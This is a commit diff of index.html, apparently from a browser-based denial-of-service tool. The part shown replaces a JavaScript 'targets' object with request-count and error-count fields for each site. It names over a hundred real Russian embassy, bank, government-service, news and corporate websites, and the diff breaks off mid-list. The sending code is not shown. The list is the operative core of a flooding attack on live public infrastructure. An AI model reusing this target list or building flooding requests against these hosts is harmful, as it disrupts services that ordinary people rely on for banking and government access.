


==== commit 495f6e29: "Add 404 timeout reset" ====
--- a/index.html
+++ b/index.html
@@ -137,295 +137,295 @@
   <script>
     // target list
     var targets = {
-        'http://www.russianembassy.org': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0},
-        'http://www.brazil.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://www.argentina.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://www.colombia.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://www.guyana.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://www.paraguay.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://www.peru.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://www.venezuela.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://www.uruguay.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://www.marocco.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://www.rusconsul.com.au': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://www.pna.mid.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://www.netconsul.org': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://sanfrancisco.mid.ru/en_US/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://www.ruscon.org': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://www.afghanistan.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://algerie.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://www.brest.belarus.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://cismission.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://belgium.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://www.montreal.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://rusembassy.ca/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://casablanca.mid.ru/ru/glavnaa': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://www.norway.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://www.pakistan.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://www.rusconsulkarachi.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://www.pna.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://www.jeddah.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://www.geneva.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://syria.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://uae.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://www.ruconsdubai.ae/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://www.barcelona.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://spain.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://qatar.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://www.panama.mid.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://oman.mid.ru/ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://absolutbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.avangard.ru/rus/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.avtogradbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.autokreditbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.agroros.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://ai-bank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://bank.yandex.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.ak-bars.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.aksonbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.aktivbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.akcia-bank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.alexbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.alefbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://albank.ru/ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://altbb.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://capitalbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://alfabank.com/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.atb.su/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.andjibank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.mfk-bank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.aresbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://bank-arzamas.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.aspectbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://assotsiatsiyabank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://baikalrosbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://byrich.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.vtb.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://norvikbank.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.zemsky.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.unicreditbank.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.open.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.raiffeisen.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://abr.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.sberbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.gazprombank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://ria.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://gazeta.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://kp.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://riafan.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://pikabu.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://kommersant.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://mk.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://rbc.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://yaplakal.com': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://bezformata.com': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://gazprom.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://lukoil.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://magnit.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://nornickel.com': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://surgutneftegas.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://tatneft.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://evraz.com/ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://nlmk.com': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://sibur.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://severstal.com': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://metalloinvest.com': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://nangs.org': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://rmk-group.ru/ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://tmk-group.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://ya.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://polymetalinternational.com/ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://uralkali.com/ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://eurosib.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://omk.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://sberbank.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://vtb.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://gazprombank.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://gosuslugi.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://mos.ru/uslugi': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://kremlin.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://government.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://mil.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://nalog.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://customs.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://pfr.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://rkn.gov.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://lenta.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://ria.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://ria.ru/lenta/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.rbc.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.rt.com/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'http://en.kremlin.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://smotrim.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://tass.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://tvzvezda.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://vsoloviev.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.1tv.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.vesti.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://online.sberbank.ru/': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://iz.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://ukraina.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.gazprom.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://lukoil.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://magnit.ru': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
-        'https://www.nornickel.com': { number_of_requests: 0, number_of_errored_responses: 0, paused: false, resets: 0 },
